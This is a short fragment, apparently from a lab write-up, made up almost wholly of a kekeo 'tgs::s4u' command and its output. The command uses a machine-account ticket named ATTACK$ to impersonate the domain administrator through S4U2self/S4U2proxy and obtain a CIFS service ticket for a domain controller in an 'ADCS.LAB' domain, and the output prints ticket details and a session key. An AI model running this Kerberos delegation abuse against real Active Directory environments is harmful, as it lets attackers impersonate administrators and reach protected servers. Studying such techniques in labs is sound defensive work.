 kekeo # tgs::s4u /tgt:TGT_ATTACK$@ADCS.LAB_krbtgt~adcs.lab@ADCS.LAB.kirbi /user:administrator /service:cifs/AD02.ADCS.LAB
Ticket  : TGT_ATTACK$@ADCS.LAB_krbtgt~adcs.lab@ADCS.LAB.kirbi
  [krb-cred]     S: krbtgt/adcs.lab @ ADCS.LAB
  [krb-cred]     E: [00000012] aes256_hmac
  [enc-krb-cred] P: ATTACK$ @ ADCS.LAB
  [enc-krb-cred] S: krbtgt/adcs.lab @ ADCS.LAB
  [enc-krb-cred] T: [2021/7/31 3:13:05 ; 2021/7/31 13:13:05] {R:2021/8/7 3:13:05}
  [enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; renewable ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): 0a976ea01a766a3f754a5d28052bbe41d4b47cf117a0e6dcb2c75b3362f3b420
  [s4u2self]  administrator
[kdc] name: AD02.ADCS.LAB (auto)
[kdc] addr: 192.168.100.251 (auto)
  > Ticket in file 'TGS_administrator@ADCS.LAB_ATTACK$@ADCS.LAB.kirbi'
Service(s):
  [s4u2proxy] cifs/AD02.ADCS.LAB
  > Ticket in file 'TGS_administrator@ADCS.LAB_cifs~AD02.ADCS.LAB@ADCS.LAB.kirbi'
don9sec